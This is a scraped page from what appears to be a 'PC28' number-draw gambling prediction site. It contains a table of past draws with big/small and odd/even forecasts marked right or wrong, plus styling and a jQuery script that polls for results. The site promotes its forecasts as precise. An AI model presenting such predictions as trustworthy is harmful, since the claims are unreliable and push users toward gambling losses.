                </tr>
                                <tr>
                    <td>3384921</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">7</span>
                        <span class="label2 badge-primary">14</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384920</th>
                    <td>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">9</span>
                        <span class="label2 badge-primary">16</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384919</th>
                    <td>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">3</span>
                        <span class="label2 badge-primary">16</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384918</th>
                    <td>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">9</span>
                        <span class="label2 badge-primary">21</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384917</th>
                    <td>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">0</span>
                        <span class="label2 badge-primary">07</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384916</th>
                    <td>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">7</span>
                        <span class="label2 badge-primary">19</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384915</th>
                    <td>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">5</span>
                        <span class="label2 badge-primary">13</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384914</th>
                    <td>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">5</span>
                        <span class="label2 badge-primary">14</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384913</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">6</span>
                        <span class="label2 badge-primary">06</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384912</th>
                    <td>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">2</span>
                        <span class="label2 badge-primary">08</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384911</th>
                    <td>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">8</span>
                        <span class="label2 badge-primary">10</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384910</th>
                    <td>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">2</span>
                        <span class="label2 badge-primary">05</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384909</th>
                    <td>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">9</span>
                        <span class="badge badge-danger">3</span>
                        <span class="label2 badge-primary">17</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384908</th>
                    <td>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">6</span>
                        <span class="label2 badge-primary">16</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384907</th>
                    <td>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">1</span>
                        <span class="label2 badge-primary">12</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384906</th>
                    <td>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">7</span>
                        <span class="label2 badge-primary">15</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384905</th>
                    <td>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">9</span>
                        <span class="badge badge-danger">1</span>
                        <span class="label2 badge-primary">17</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384904</th>
                    <td>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">1</span>
                        <span class="label2 badge-primary">14</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384903</th>
                    <td>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">4</span>
                        <span class="label2 badge-primary">13</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384902</th>
                    <td>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">6</span>
                        <span class="label2 badge-primary">11</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384901</th>
                    <td>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">3</span>
                        <span class="label2 badge-primary">09</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384900</th>
                    <td>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">9</span>
                        <span class="label2 badge-primary">16</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384899</th>
                    <td>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">0</span>
                        <span class="label2 badge-primary">15</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384898</th>
                    <td>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">3</span>
                        <span class="badge badge-danger">7</span>
                        <span class="label2 badge-primary">18</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384897</th>
                    <td>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">4</span>
                        <span class="label2 badge-primary">13</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">大</span>
                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384896</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">6</span>
                        <span class="label2 badge-primary">14</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384895</th>
                    <td>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">1</span>
                        <span class="label2 badge-primary">12</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384894</th>
                    <td>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">5</span>
                        <span class="badge badge-danger">7</span>
                        <span class="label2 badge-primary">19</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384893</th>
                    <td>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">9</span>
                        <span class="badge badge-danger">0</span>
                        <span class="label2 badge-primary">15</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384892</th>
                    <td>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">6</span>
                        <span class="label2 badge-primary">14</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384891</th>
                    <td>
                        <span class="badge badge-danger">2</span>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">0</span>
                        <span class="label2 badge-primary">03</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-danger">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384890</th>
                    <td>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">9</span>
                        <span class="badge badge-danger">1</span>
                        <span class="label2 badge-primary">14</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">大</span>
                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384889</th>
                    <td>
                        <span class="badge badge-danger">6</span>
                        <span class="badge badge-danger">7</span>
                        <span class="badge badge-danger">8</span>
                        <span class="label2 badge-primary">21</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-primary">错</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384888</th>
                    <td>
                        <span class="badge badge-danger">9</span>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">8</span>
                        <span class="label2 badge-primary">18</span>
                    </td>
                    <td>
                        <span class="label2 badge-primary">小</span>
                                                        <span class="label2 badge-danger">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384887</th>
                    <td>
                        <span class="badge badge-danger">8</span>
                        <span class="badge badge-danger">1</span>
                        <span class="badge badge-danger">2</span>
                        <span class="label2 badge-primary">11</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">双</span>
                                                                            </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384886</th>
                    <td>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">4</span>
                        <span class="label2 badge-primary">12</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                                <tr>
                    <td>3384885</th>
                    <td>
                        <span class="badge badge-danger">0</span>
                        <span class="badge badge-danger">4</span>
                        <span class="badge badge-danger">2</span>
                        <span class="label2 badge-primary">06</span>
                    </td>
                    <td>
                        <span class="label2 badge-danger">小</span>
                                                        <span class="label2 badge-primary">单</span>
                                                </td>
                    <td>
                                                <span class="label2 badge-danger">对</span>
                                            </td>
                </tr>
                
            </tbody>
        </table>

        <footer class="my-5 pt-5 text-muted text-center text-small">
            <p class="mb-1">Copyright © 2024 pc2.8精准结果预测|正基塑业ZNKIA All rights reserved.</p>
            <ul class="list-inline">
                <li class="list-inline-item"><a href="#" >艾特 28预测</a></li>
                <li class="list-inline-item">

                </li>
            </ul>
        </footer>

    </div>
    
    <script src="/static/theme3/js/jquery.min.js"></script>
    <script src="/static/theme3/js/jquery.cookie.js"></script>
    <script src="/static/theme3/js/ball.js"></script>
    <script src="/static/theme3/js/main.js"></script>

    <script language="javascript">
        var appData = '';
        var cTime = 170;
        var code = 'jnd28';
        var type = 0;
        var i = 0;
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3db5bb3e8a9e4746a7b096091dd2ad68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aworldinyourcup.com/data/get/getPageDatas
body_size: 130
content:
[base64]/[base64]

--- FILE ---
content_type: text/css
request_url: https://aworldinyourcup.com/static/theme3/css/app.css
body_size: 869
content:
body {
    padding-top: 20px;
}

.card-header {
    font-weight: 400;
}

h5 {
    font-size: 16px;
}

h2 {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding: 0 10px 10px 10px;
}

.p1 {
    margin-top: 5px;
}

.head a {
    min-width: 146px;
}

.action a {
    min-width: 98px;
}

.card {
    margin-bottom: 5px;
}

.label {
    display: inline;
    padding: 0.2em 0.6em 0.3em;
    font-size: 16px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 0.3em;
}

.lsz {
    font-size: 14px;
    padding: 0.2em 0.45em 0.3em;
}

.label3 {
    display: inline-block;
    padding: 4px 7px;
    font-size: 14px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 1em;
}

.label2 {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 26px;
    height: 26px;
    font-size: 14px;
    font-weight: bold;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 1em;
}

.nav a {
    margin-right: 5px;
}

.table td, .table th{
    padding: 0.75rem 0.5rem!important;
    white-space: nowrap;
}

.al-bg {
    display: none;
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.2);
    z-index: 999999999;
}
.al-model-bg {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}
.al-model {
    /* width: 255px; */
    /* height: 160px; */
    background-color: #fff;
    padding: 10px;
}
.al-title {
    font-size: 14px;
    height: 25px;
    line-height: 25px;
    color: #007aff;
    border-bottom: 1px solid #ccc;
}
.al-qrcode {
    width: 130px;
    height: auto;
    max-height: 130px;
    overflow: hidden;
    margin-top: 6px;
    margin-right: 5px;
}
.al-a {
    float: right;
    margin-top: 15px;
    width: 120px;
    height: 110px;
    text-align: center;
    font-size: 14px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.al-a a {
    width: 100%;
    height: 30px;
    line-height: 30px;
    color: #fff;
    text-decoration: none;
}
.al-a-1 {
    background-color: #dc143c;
}
.al-a-2 {
    background-color: #f4a460;
}
.al-a-3 {
    background-color: #1e90ff;
}
.al-show {
    width: 60px;
    position: fixed;
    right: 0;
    bottom: 100px;
    z-index: 99999999;
}

.banner{
    /* margin: 15px 0 10px 0; */
}
.banner a{
    width: 100%;
    display: inline-block;
}
.banner a img{
    width: 100%;
}

.foot-bookmark {
    position: fixed;
    bottom: 25px;
    z-index: 99999999;
    width: 50%;
    max-width: 500px;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.9);
    border-radius: 10px;
    font-size: 12px;
    left: 0;
    right: 0;
    margin: auto;
    padding: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.foot-bookmark:after {
    content: "";
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid rgba(0, 0, 0, 0.9);
    position: absolute;
    bottom: -6px;
}

.foot-bookmark p {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
}

.foot-bookmark p span img {
    width: 15px;
    height: auto;
    margin: 0 5px;
}

.foot-bookmark > img {
    height: 40px;
    width: 40px;
    margin-right: 10px;
    border-radius: 5px;
}

.foot-bookmark i {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 20px;
    height: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 24px;
    font-style: normal;
}

.pt-5, .py-5{
    padding-top: 0!important;
}
#tabs{
    padding-bottom: 6px!important;
    margin-bottom: -15px;
    text-align: left!important;
}
#tabs a{
    margin-right: 4px;
}
#tabs a:nth-child(3n){
    margin-right: 0;
}
.container{
    padding-left: unset!important;
    padding-right: unset!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://aworldinyourcup.com/static/theme3/js/main.js
body_size: 2664
content:
$(document).ready(function () {
    showPage();
    getPageDatas();

    var show_ioslogo = $.cookie('show_ioslogo')
    if(!show_ioslogo){
        let isiOS = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
        if(isiOS){
            $('.foot-bookmark').show()
        }
    }

    var shwo_alert = $.cookie('show_alert')
    if (!shwo_alert) { 
        showAl()
    }
});

var times;
var timeout;
function showPage(){
    times = cTime;
    timeout = setInterval(function () {
        times = times - 1;
        setTime(times);
    }, 1000)
}

function setTime(time){
    if(time >= 0){
        $('#time').html(time + ' 秒');
    } else {
        getDataFile();
        //getData();
        $("#time").html("开奖中");
    }
}

function getDataFile() { 
    let nowTs = Date.parse(new Date()) / 1000
    $.ajax({
        url: '/open/' + code + '.js?_=' + nowTs,
        type: 'GET',
        success: function (res) {
            let nowSec = res - nowTs
            if (nowSec >= 0) {
                getData()
            }
        }
    })
}

function getData(){
    $.ajax({
        url: '/game/feifei/checkData?code='+ code + '&type=' + type + '&i=' + i,
        type: 'GET',
        datatype: 'JSON',
        success: function (res) {
            appData = res;
            if (res.time.t > 0) {
                cTime = res.time.t
                clearInterval(timeout);
                appData = res;
                showPage();
                formatData();
            }
        }
    })
}

function formatData() {
    $("#qishu").html(appData.newest.qishu)

    formatNoOpen()
    formatCodeType()
    formatRight()
    formatNewForecast()
    formatFirstForecast()
}

function formatNoOpen() { 
    $("#noopen").html("")
    for (let key in appData.noopen) { 
        let value = appData.noopen[key]
        if (value != '00') { 
            let t = '';
            switch (key) {
                case 'big_even':
                    t = '大双';
                    break;
                case 'big_odd':
                    t = '大单';
                    break;
                case 'small_even':
                    t = '小双';
                    break;
                case 'small_odd':
                    t = '小单';
                    break;
            }
            let html = `<h6 class="card-title">${t}未开：<strong>${value}</strong> 期</h6> `
            $("#noopen").append(html)
        }
    }
    return false
    appData.noopen.forEach((element, index) => {
        $("#noopen").html("")
        if (element != '00') { 
            let t = '';
            switch (index) {
                case 'big_even':
                    t = '大双';
                    break;
                case 'big_odd':
                    t = '大单';
                    break;
                case 'small_even':
                    t = '小双';
                    break;
                case 'small_odd':
                    t = '小单';
                    break;
            }
            let html = `${t}未开：<strong>${element}</strong> 期`
            $("#noopen").append(html)
        }
    });
}

function formatCodeType() { 
    let newest = appData.newest
    $("#num1").html(newest.kjcodes[0])
    $("#num2").html(newest.kjcodes[1])
    $("#num3").html(newest.kjcodes[2])
    $("#sum").html(newest.kjcode)
    let html = ''
    if (newest.code_type[0] == 0) {
        html += '<span class="label bg-danger">大</span> '
    } else if(newest.code_type[0] == 1) {
        html += '<span class="label bg-primary">小</span> '
    }
    if (newest.code_type[1] == 2) {
        html += '<span class="label bg-primary">单</span> '
    } else if (newest.code_type[1] == 3) { 
        html += '<span class="label bg-danger">双</span> '
    }
    $("#codetype").html(html)
}

function formatRight() { 
    let fore = appData.forecast
    $("#f_count").html(fore.count)
    $("#f_right").html(fore.right)
    $("#f_error").html(fore.error)
    $("#p_right").html(fore.percent)
}

function formatNewForecast() { 
    let fore = appData.forecast
    let foreNew = appData.forecast.newest
    let newHtml = `<tr><td>${foreNew.issue}</td><td></td><td>`
    let issueHtml = ''
    switch (fore.type) {
        case '0':
            if (foreNew.data[0] == 0) {
                newHtml += '<span class="label2 badge-danger">大</span> '
            } else if (foreNew.data[0] == 1) {
                newHtml += '<span class="label2 badge-danger">小</span> '
            }
            if (foreNew.data[1] == 2) {
                newHtml += '<span class="label2 badge-danger">单</span> '
            } else if (foreNew.data[1] == 3) {
                newHtml += '<span class="label2 badge-danger">双</span> '
            }
            break;
        case '1':
            if (foreNew.data == 0) {
                newHtml += '<span class="label lsz badge-danger">杀大单</span>'
            } else if (foreNew.data == 1) {
                newHtml += '<span class="label lsz badge-danger">杀大双</span>'
            } else if (foreNew.data == 2) { 
                newHtml += '<span class="label lsz badge-danger">杀小单</span>'
            } else if (foreNew.data == 3) {
                newHtml += '<span class="label lsz badge-danger">杀小双</span>'
            }
            break;
        case '2':
            if (foreNew.issue % 2 == 0) {
                if (foreNew.data == 2) {
                    newHtml += '<span class="label2 badge-danger">单</span> '
                } else {
                    newHtml += '<span class="label2 badge-danger">双</span> '
                }
            } else { 
                if (foreNew.data == 0) {
                    newHtml += '<span class="label2 badge-danger">大</span> '
                } else { 
                    newHtml += '<span class="label2 badge-danger">小</span> '
                }
            }
            break;
        case '3':
            if (foreNew.data == 0) {
                newHtml += '<span class="label lsz badge-danger">杀4N0</span>'
            } else if (foreNew.data == 1) { 
                newHtml += '<span class="label lsz badge-danger">杀4N1</span>'
            } else if (foreNew.data == 2) { 
                newHtml += '<span class="label lsz badge-danger">杀4N2</span>'
            } else if (foreNew.data == 3) { 
                newHtml += '<span class="label lsz badge-danger">杀4N3</span>'
            }
            break;
        case '4':
            if (foreNew.data[0] == 0) { 
                newHtml += '<span class="label lsz badge-danger">大单</span> '
            } else if (foreNew.data[0] == 1) {
                newHtml += '<span class="label lsz badge-danger">大双</span> '
            } else if (foreNew.data[0] == 2) {
                newHtml += '<span class="label lsz badge-danger">小单</span> '
            } else if (foreNew.data[0] == 3) {
                newHtml += '<span class="label lsz badge-danger">小双</span> '
            }
            if (foreNew.data[1] == 0) { 
                newHtml += '<span class="label lsz badge-danger">大单</span> '
            } else if (foreNew.data[1] == 1) {
                newHtml += '<span class="label lsz badge-danger">大双</span> '
            } else if (foreNew.data[1] == 2) {
                newHtml += '<span class="label lsz badge-danger">小单</span> '
            } else if (foreNew.data[1] == 3) {
                newHtml += '<span class="label lsz badge-danger">小双</span> '
            } 
            break;
        case '5':
            if (foreNew.data == 0) {
                newHtml += '<span class="label2 badge-danger">龙</span>'
            } else if (foreNew.data == 1) {
                newHtml += '<span class="label2 badge-danger">虎</span>'
            } else if (foreNew.data == 2) { 
                newHtml += '<span class="label2 badge-danger">和</span>'
            }
            break;
    }
    newHtml += '</td><td></td></tr>'
    $("#table_body tr").eq(0).remove()
    $("#table_body").prepend(newHtml)
}

function formatFirstForecast() { 
    let fore = appData.forecast.data[0]
    let foreData = appData.forecast.data[0].forecast
    let newHtml = `<tr><td>${fore.issue}</td><td><span class="badge badge-danger">${fore.codes[0]}</span> <span class="badge badge-danger">${fore.codes[1]}</span> <span class="badge badge-danger">${fore.codes[2]}</span> <span class="label2 badge-primary">${fore.code}</span></td><td>`
    switch (appData.forecast.type) {
        case '0':
            if (foreData[0] == 0) {
                newHtml += '<span class="label2 badge-danger">大</span> '
            } else if (foreData[0] == 1) {
                newHtml += '<span class="label2 badge-danger">小</span> '
            }
            if (foreData[1] == 2) {
                newHtml += '<span class="label2 badge-danger">单</span> '
            } else if (foreData[1] == 3) {
                newHtml += '<span class="label2 badge-danger">双</span> '
            }
            break;
        case '1':
            if (foreData == 0) {
                newHtml += '<span class="label lsz badge-danger">杀大单</span>'
            } else if (foreData == 1) {
                newHtml += '<span class="label lsz badge-danger">杀大双</span>'
            } else if (foreData == 2) { 
                newHtml += '<span class="label lsz badge-danger">杀小单</span>'
            } else if (foreData == 3) {
                newHtml += '<span class="label lsz badge-danger">杀小双</span>'
            }
            break;
        case '2':
            if (foreNew.issue % 2 == 0) {
                if (foreData == 2) {
                    newHtml += '<span class="label2 badge-danger">单</span> '
                } else {
                    newHtml += '<span class="label2 badge-danger">双</span> '
                }
            } else { 
                if (foreData == 0) {
                    newHtml += '<span class="label2 badge-danger">大</span> '
                } else { 
                    newHtml += '<span class="label2 badge-danger">小</span> '
                }
            }
            break;
        case '3':
            if (foreData == 0) {
                newHtml += '<span class="label lsz badge-danger">杀4N0</span>'
            } else if (foreData == 1) { 
                newHtml += '<span class="label lsz badge-danger">杀4N1</span>'
            } else if (foreData == 2) { 
                newHtml += '<span class="label lsz badge-danger">杀4N2</span>'
            } else if (foreData == 3) { 
                newHtml += '<span class="label lsz badge-danger">杀4N3</span>'
            }
            break;
        case '4':
            if (foreData[0] == 0) { 
                newHtml += '<span class="label lsz badge-danger">大单</span> '
            } else if (foreData[0] == 1) {
                newHtml += '<span class="label lsz badge-danger">大双</span> '
            } else if (foreData[0] == 2) {
                newHtml += '<span class="label lsz badge-danger">小单</span> '
            } else if (foreData[0] == 3) {
                newHtml += '<span class="label lsz badge-danger">小双</span> '
            }
            if (foreData[1] == 0) { 
                newHtml += '<span class="label lsz badge-danger">大单</span> '
            } else if (foreData[1] == 1) {
                newHtml += '<span class="label lsz badge-danger">大双</span> '
            } else if (foreData[1] == 2) {
                newHtml += '<span class="label lsz badge-danger">小单</span> '
            } else if (foreData[1] == 3) {
                newHtml += '<span class="label lsz badge-danger">小双</span> '
            } 
            break;
        case '5':
            if (foreData == 0) {
                newHtml += '<span class="label2 badge-danger">龙</span>'
            } else if (foreData == 1) {
                newHtml += '<span class="label2 badge-danger">虎</span>'
            } else if (foreData == 2) { 
                newHtml += '<span class="label2 badge-danger">和</span>'
            }
            break;
    }
    newHtml += '</td>'
    newHtml += fore.right == 1 ? '<td><span class="label2 badge-danger">对</span></td>' : '<td><span class="label2 badge-primary">错</span></td>'
    newHtml += '</tr>'
    //$("#table_body tr").eq(0).remove()
    $("#table_body tr").eq(0).after(newHtml)
    $("#table_body tr:last").remove()
}

function closeAl()
{
    $('.al-bg').hide();
    $.cookie('show_alert', '1', { expires: 1 })
}

function showAl()
{
    $('.al-bg').show();
}

function hideIosLogo(){
